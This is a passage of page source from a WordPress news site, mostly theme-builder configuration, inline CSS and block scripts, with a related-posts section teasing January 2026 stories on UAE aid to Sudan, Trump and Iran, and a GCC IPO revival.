text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"163","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_69_ee0","tdc_css_class":"tdi_69_ee0","tdc_css_class_style":"tdi_69_ee0_rand_style"}';
block_tdi_69_ee0.td_column_number = "2";
block_tdi_69_ee0.block_type = "tdb_single_related";
block_tdi_69_ee0.post_count = "3";
block_tdi_69_ee0.found_posts = "2923";
block_tdi_69_ee0.header_color = "";
block_tdi_69_ee0.ajax_pagination_infinite_stop = "";
block_tdi_69_ee0.max_num_pages = "975";
tdBlocksArray.push(block_tdi_69_ee0);
</script><div id=tdi_69_ee0 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/uae-pledges-5-million-aid-to-sudan-amid-escalating-civil-war/" rel="bookmark" class="td-image-wrap " title="UAE Pledges $5 Million Aid to Sudan Amid Escalating Civil War" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/UDTBJJOAR3VA3JO2UVQ2BU7ACA.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/uae-pledges-5-million-aid-to-sudan-amid-escalating-civil-war/" rel="bookmark" title="UAE Pledges $5 Million Aid to Sudan Amid Escalating Civil War" data-wpel-link="internal">UAE Pledges $5 Million Aid to Sudan Amid Escalating Civil War</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:58:41+00:00" >January 21, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/uae-pledges-5-million-aid-to-sudan-amid-escalating-civil-war/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The UAE has pledged $5 million to the Sudan Humanitarian Fund through a new agreement with the UN, underscoring its ongoing commitment to emergency relief as conflict, displacement, and humanitarian needs in Sudan reach catastrophic levels</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/uae-pledges-5-million-aid-to-sudan-amid-escalating-civil-war/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/trump-says-he-alone-decided-against-military-strike-on-iran/" rel="bookmark" class="td-image-wrap " title="Trump Says He Alone Decided Against Military Strike on Iran" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/Trump.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/trump-says-he-alone-decided-against-military-strike-on-iran/" rel="bookmark" title="Trump Says He Alone Decided Against Military Strike on Iran" data-wpel-link="internal">Trump Says He Alone Decided Against Military Strike on Iran</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:58:40+00:00" >January 17, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/trump-says-he-alone-decided-against-military-strike-on-iran/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
President Trump said he “convinced himself” to hold back military action against Iran, citing halted executions as a key factor, even as rights groups report thousands killed during nationwide protests challenging Iran’s ruling clerical system</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/trump-says-he-alone-decided-against-military-strike-on-iran/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/" rel="bookmark" class="td-image-wrap " title="UAE Set to Lead GCC IPO Revival in 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/SPKy4eLZoffB_KntogA7znBer-4.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/" rel="bookmark" title="UAE Set to Lead GCC IPO Revival in 2026" data-wpel-link="internal">UAE Set to Lead GCC IPO Revival in 2026</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T11:54:48+00:00" >January 14, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The UAE is poised to become the focal point of a GCC IPO recovery in 2026, as major companies line up for listings after subdued activity last year dented regional market confidence</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap tdb_single_comments tdi_70_700 tdb-comm-layout4 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_70_700" >
<style>

/* inline tdc_css att */

.tdi_70_700{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_700{
margin-bottom:50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70_700 .comment-link{
                    color: #000000;
                
                    display: inline-block;
                }.tdi_70_700 .comment-link:hover{
                    color: #1342f3;
                }.tdi_70_700 .comment-reply-link{
                    color: #1342f3;
                
					font-family:Raleway !important;font-size:12px !important;text-transform:uppercase !important;
				}.tdi_70_700 .comment-reply-link:hover,
                .tdi_70_700 #cancel-comment-reply-link:hover,
                .tdi_70_700 .logged-in-as a:hover{
                    color: #000000;
                }.tdi_70_700 .comment{
                    border-bottom-style: dashed;
                
                    border-bottom-color: rgba(0,0,0,0);
                }.tdi_70_700 .comment .children{
                    border-top-style: dashed;
                
                    border-top-color: rgba(0,0,0,0);
                }.tdi_70_700 input,
                .tdi_70_700 textarea{
                    border-color: #e2e2e2 !important;
                }.tdi_70_700 input[type=text]:focus,
                .tdi_70_700 textarea:focus{
                    border-color: #000000 !important;
                }.tdi_70_700 .comment-form .submit{
                    color: #ffffff;
                
                    background-color: #000000;
                
					font-family:Raleway !important;font-size:18px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_70_700 .comment-form .submit:hover{
                    color: #ffffff;
                
                    background-color: #1342f3;
                }.tdi_70_700 .avatar{
					border-radius: 50%;
				}.tdi_70_700 .td-block-title a,
				.tdi_70_700 .td-block-title span{
					font-family:Teko !important;font-size:35px !important;line-height:1 !important;
				}.tdi_70_700 cite{
					font-family:Raleway !important;text-transform:uppercase !important;
				}.tdi_70_700 .comment-link,
				.tdi_70_700 .comment-edit-link{
					font-family:Raleway !important;
				}.tdi_70_700 .comment-content p{
					font-family:Raleway !important;
				}.tdi_70_700 .comment-reply-title{
					font-family:Teko !important;font-size:30px !important;font-weight:500 !important;
				}.tdi_70_700 input[type=text],
                .tdi_70_700 textarea{
					font-family:Raleway !important;
				}.tdi_70_700 .comment-form-cookies-consent label,
                .tdi_70_700 .logged-in-as,
                .tdi_70_700 .logged-in-as a{
					font-family:Raleway !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_700 .td-block-title a,
				.tdi_70_700 .td-block-title span{
					font-family:Teko !important;font-size:30px !important;line-height:1 !important;
				}.tdi_70_700 .comment-reply-title{
					font-family:Teko !important;font-size:25px !important;font-weight:500 !important;
				}.tdi_70_700 .comment-form .submit{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_700 .td-block-title a,
				.tdi_70_700 .td-block-title span{
					font-family:Teko !important;font-size:30px !important;line-height:1 !important;
				}.tdi_70_700 .comment-reply-title{
					font-family:Teko !important;font-size:25px !important;font-weight:500 !important;
				}.tdi_70_700 .comment-form .submit{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_72_907  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_72_907{
                    vertical-align: baseline;
                }.tdi_72_907 .wpb_wrapper,
				.tdi_72_907 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_72_907 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_72_907 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_73_c19 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_73_c19" >
<style>
.td-theme-wrap .tdi_73_c19 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_73_c19 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_73_c19 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_73_c19 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_73_c19 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }
            
            .td-theme-wrap .tdi_73_c19 .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_73_c19 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_73_c19 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_73_c19 .td_quote_on_blocks,
            .td-theme-wrap .tdi_73_c19 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_73_c19 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_73_c19 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_73_c19 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_73_c19 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_73_c19 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_73_c19 .td-read-more a,
            .td-theme-wrap .tdi_73_c19 .td-weather-information:before,
            .td-theme-wrap .tdi_73_c19 .td-weather-week:before,
            .td-theme-wrap .tdi_73_c19 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_73_c19 .td-post-category,
            .td-theme-wrap .tdi_73_c19 .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_73_c19{
margin-bottom:-45px !important;
z-index:1 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_73_c19{
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73_c19{
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_73_c19 .td-block-title a,
				.tdi_73_c19 .td-block-title span{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_73_c19 .td-block-title{
					text-align: left;
				}.tdi_73_c19.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}.tdi_73_c19.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}.tdi_73_c19.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}.tdi_73_c19.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}.tdi_73_c19.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}.tdi_73_c19.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_c19 .td-block-title a,
				.tdi_73_c19 .td-block-title span{
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Read More</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_74_c46 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_74_c46" >
<style>

/* inline tdc_css att */

.tdi_74_c46{
margin-bottom:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74_c46{
z-index:0 !important;
}
}

</style>
<style>
/* custom css */
.tdi_74_c46 .td-image-wrap{
					padding-bottom: 140%;
				}.tdi_74_c46 .entry-thumb{
					background-position: center 50%;
				}.tdi_74_c46 .td-image-container{
				 	flex: 0 0 50%;
				 	width: 50%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_74_c46 .td-image-container,
				.ie11 .tdi_74_c46 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_c46 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_74_c46 .td-module-meta-info,
				.ie11 .tdi_74_c46 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_74_c46 .td-module-meta-info{
					padding: 20px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				
					background-color: #000000;
				}.tdi_74_c46 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_74_c46 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_74_c46 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_74_c46 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_74_c46 .td-post-vid-time{
					display: block;
				}.tdi_74_c46 .td-post-category{
					display: none;
				}.tdi_74_c46 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_c46 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_74_c46 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_74_c46 .td-read-more{
					display: none;
				}.tdi_74_c46 .td-author-date{
					display: none;
				}.tdi_74_c46 .td-post-author-name{
					display: none;
				}.tdi_74_c46 .td-post-date,
				.tdi_74_c46 .td-post-author-name span{
					display: none;
				}.tdi_74_c46 .entry-review-stars{
					display: none;
				}.tdi_74_c46 .td-icon-star,
                .tdi_74_c46 .td-icon-star-empty,
                .tdi_74_c46 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_c46 .td-module-comments{
					display: none;
				}.tdi_74_c46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_c46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_74_c46 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_74_c46 .td_module_wrap:hover .td-module-title a{
					color: #1342f3 !important;
				}.tdi_74_c46 .entry-title{
					margin: 0px;
				
					font-family:Raleway !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_74_c46 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_74_c46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_c46 .td-module-meta-info{
					padding: 15px;
				}.tdi_74_c46 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_c46 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_c46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_c46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_c46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_c46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74_c46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_c46 .td-image-wrap{
					padding-bottom: 180%;
				}.tdi_74_c46 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    }.ie10 .tdi_74_c46 .td-image-container,
				.ie11 .tdi_74_c46 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_c46 .td-module-meta-info{
					padding: 15px;
				}.tdi_74_c46 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_c46 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_c46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_c46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_c46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_c46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_74_c46 .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_74_c46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74_c46 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_c46 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_c46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_c46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_c46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_c46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74_c46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_74_c46 = new tdBlock();
block_tdi_74_c46.id = "tdi_74_c46";
block_tdi_74_c46.atts = '{"modules_on_row":"","limit":"3","image_size":"td_1920x0","image_floated":"float_left","image_width":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiNDAifQ==","image_height":"eyJhbGwiOiIxNDAiLCJwb3J0cmFpdCI6IjE4MCJ9","meta_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMTVweCIsInBvcnRyYWl0IjoiMTVweCJ9","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","meta_info_align":"center","all_modules_space":"15","f_title_font_family":"507","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","sort":"random_posts","f_title_font_line_height":"1.2","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJ6LWluZGV4IjoiMCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","meta_bg":"#000000","title_txt":"#ffffff","title_txt_hover":"#1342f3","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 